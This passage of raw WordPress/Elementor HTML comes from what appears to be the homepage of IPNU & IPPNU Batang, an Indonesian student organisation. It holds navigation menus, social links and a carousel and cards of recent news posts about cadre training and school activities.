<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">Artikel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://pelajarnubatang.or.id/keislaman/" class="elementor-sub-item">Keislaman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://pelajarnubatang.or.id/pendidikan/" class="elementor-sub-item">Pendidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://pelajarnubatang.or.id/wawasan-kebangsaan/" class="elementor-sub-item">Wawasan Kebangsaan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-657"><a href="#" class="elementor-item elementor-item-anchor">Profil Organisasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://pelajarnubatang.or.id/about-us-2/" class="elementor-sub-item">Tentang Kami</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://pelajarnubatang.or.id/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open  ti-menu"></i><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-36d8fd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-17 current_page_item menu-item-653"><a href="https://pelajarnubatang.or.id/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-654"><a href="https://pelajarnubatang.or.id/blog/" class="elementor-item" tabindex="-1">Berita</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://pelajarnubatang.or.id/cabang/" class="elementor-sub-item" tabindex="-1">Cabang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://pelajarnubatang.or.id/multimedia/" class="elementor-sub-item" tabindex="-1">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://pelajarnubatang.or.id/anak-cabang/" class="elementor-sub-item" tabindex="-1">Anak Cabang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://pelajarnubatang.or.id/ranting-dan-komisariat/" class="elementor-sub-item" tabindex="-1">Ranting &amp; Komisariat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Artikel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://pelajarnubatang.or.id/keislaman/" class="elementor-sub-item" tabindex="-1">Keislaman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://pelajarnubatang.or.id/pendidikan/" class="elementor-sub-item" tabindex="-1">Pendidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://pelajarnubatang.or.id/wawasan-kebangsaan/" class="elementor-sub-item" tabindex="-1">Wawasan Kebangsaan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-657"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Profil Organisasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://pelajarnubatang.or.id/about-us-2/" class="elementor-sub-item" tabindex="-1">Tentang Kami</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://pelajarnubatang.or.id/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49ea0b18" data-id="49ea0b18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-184fa79e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="184fa79e" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6adae3f9 elementor-hidden-mobile" data-id="6adae3f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b504d6 elementor-shape-square e-grid-align-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="12b504d6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-repeater-item-22c255f" href="https://www.facebook.com/pelajarnubatang?mibextid=rS40aB7S9Ucbxw6v" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-twitter elementor-repeater-item-cf7f1c3" href="#" target="_blank">
						<span class="elementor-screen-only">Icon-twitter</span>
						<i aria-hidden="true" class="icon icon-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-repeater-item-b6d0277" href="https://www.instagram.com/pelajarnubatang?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-1</span>
						<i aria-hidden="true" class="icon icon-instagram-1"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-youtube-v elementor-repeater-item-bce2c5d" href="https://www.youtube.com/@PelajarNUBatangChannel" target="_blank">
						<span class="elementor-screen-only">Icon-youtube-v</span>
						<i aria-hidden="true" class="icon icon-youtube-v"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-27bcb7db" data-id="27bcb7db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c51c5c9 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-header-search" data-id="4c51c5c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-4c51c5c9" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-4c51c5c9">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://pelajarnubatang.or.id/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="17" class="elementor elementor-17" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-bbf3a37 e-flex e-con-boxed e-con e-parent" data-id="bbf3a37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a068c91 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="a068c91" data-element_type="widget" data-settings="{&quot;template_id&quot;:610,&quot;slides_to_show&quot;:&quot;2&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-610">.elementor-610 .elementor-element.elementor-element-bbc7a05{--display:flex;overflow:visible;}.elementor-610 .elementor-element.elementor-element-bbc7a05.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-610 .elementor-element.elementor-element-0fb3108 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-610 .elementor-element.elementor-element-0fb3108.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-610 .elementor-element.elementor-element-0fb3108.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-610 .elementor-element.elementor-element-0fb3108.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-610 .elementor-element.elementor-element-0fb3108 .elementor-cta .elementor-cta__bg, .elementor-610 .elementor-element.elementor-element-0fb3108 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-610 .elementor-element.elementor-element-0fb3108 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-610 .elementor-element.elementor-element-0fb3108 .elementor-cta__content{min-height:450px;text-align:left;}.elementor-610 .elementor-element.elementor-element-0fb3108 .elementor-cta__title:not(:last-child){margin-bottom:8px;}.elementor-610 .elementor-element.elementor-element-0fb3108 .elementor-cta__button{background-color:#33AF62;border-color:#1A1A1A00;}.elementor-610 .elementor-element.elementor-element-0fb3108 .elementor-cta__button:hover{background-color:#50BF58;border-color:var( --e-global-color-2db06a9 );}@media(min-width:768px){.elementor-610 .elementor-element.elementor-element-bbc7a05{--width:196.694%;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="610" class="elementor elementor-610 swiper-slide e-loop-item e-loop-item-1058 post-1058 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-bbc7a05 e-con-full e-flex e-con e-parent" data-id="bbc7a05" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-0fb3108 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="0fb3108" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1024x768.jpg);" role="img" aria-label="WhatsApp Image 2025-07-01 at 08.02.58_d6a94a76"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
						Latin Latpel 2025: Upaya Konkret PC IPNU &amp; IPPNU Batang Perkuat Kaderisasi Akar Rumput					</h4>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/">
						Baca selengkapnya					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="610" class="elementor elementor-610 swiper-slide e-loop-item e-loop-item-1055 post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-anak-cabang" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-bbc7a05 e-con-full e-flex e-con e-parent" data-id="bbc7a05" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-0fb3108 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="0fb3108" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1024x576.jpg);" role="img" aria-label="WhatsApp Image 2025-06-23 at 16.29.47_338317c8"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
						Ketua PC IPNU Batang : Kader Lakmud Harus Siap Jadi Teladan					</h4>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/">
						Baca selengkapnya					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="610" class="elementor elementor-610 swiper-slide e-loop-item e-loop-item-1052 post-1052 post type-post status-publish format-standard has-post-thumbnail hentry category-ranting-dan-komisariat" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-bbc7a05 e-con-full e-flex e-con e-parent" data-id="bbc7a05" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-0fb3108 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="0fb3108" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-1024x844.jpg);" role="img" aria-label="WhatsApp Image 2025-06-21 at 10.03.51_8ab765f0"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
						Usai UAS, MA Takhassus Al-Syairiyah Limpung Gelar Liga Pelajar NU Peringati Harlah ke-6					</h4>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/">
						Baca selengkapnya					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="610" class="elementor elementor-610 swiper-slide e-loop-item e-loop-item-1043 post-1043 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-bbc7a05 e-con-full e-flex e-con e-parent" data-id="bbc7a05" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-0fb3108 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="0fb3108" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-768x1024.jpg);" role="img" aria-label="WhatsApp Image 2025-06-17 at 09.26.53_04c0ff5a"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
						PC IPNU &amp; IPPNU Batang Gelar Samsat Keliling di 4 Zona, Sasar 26 Komisariat SLTA					</h4>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--move-right">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/">
						Baca selengkapnya					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
					<div class="swiper-pagination"></div>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-150b4135 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="150b4135" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1756b3d2" data-id="1756b3d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d418aca elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d418aca" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-462a7dda" data-id="462a7dda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e812f2 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-invisible elementor-widget elementor-widget-divider" data-id="9e812f2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Trending News				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46c0d551 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46c0d551" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a84331e" data-id="1a84331e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44ac3b0 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="44ac3b0" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-1058 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1920" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg" class="attachment-full size-full wp-image-1059" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-300x225.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1024x768.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-768x576.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1536x1152.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__badge">Cabang</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" >
				Latin Latpel 2025: Upaya Konkret PC IPNU &amp; IPPNU Batang Perkuat Kaderisasi Akar Rumput			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 1, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-anak-cabang">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1439" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg" class="attachment-full size-full wp-image-1056" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-300x169.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1024x576.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-768x432.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1536x864.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__badge">Anak Cabang</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" >
				Ketua PC IPNU Batang : Kader Lakmud Harus Siap Jadi Teladan			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
